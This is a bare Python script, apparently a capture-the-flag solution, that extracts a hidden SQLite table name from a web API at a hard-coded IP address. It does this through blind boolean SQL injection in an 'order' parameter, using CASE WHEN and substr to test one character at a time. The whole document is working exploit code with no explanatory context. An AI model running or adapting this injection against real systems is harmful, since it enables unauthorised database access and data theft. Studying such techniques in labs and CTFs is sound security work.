 import requests
import json
import sys
characters = ['a', 'b', 'c', 'd', 'e', 'f', 'A', 'B', 'C', 'D', 'E', 'F', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9']
table = 'flag_'
for i in range(6, 32):
    for c in range(len(characters)):
        character = characters[c]
        url = 'http://46.101.37.171:30502/api/list'
        payload = "(substr((SELECT name FROM sqlite_master WHERE type='table'),"+str(i)+",1)='"+character+"')"
        final_payload = "CASE WHEN " + payload + " THEN name ELSE count END"
        myobj = {'order': final_payload}
        x = requests.post(url, data = myobj)
        response = json.loads(x.text)
        if response[0]['count'] == 13:
            table = table + character
            print(table)
            break
        elif c == 22:
            print("FINISH")
            sys.exit()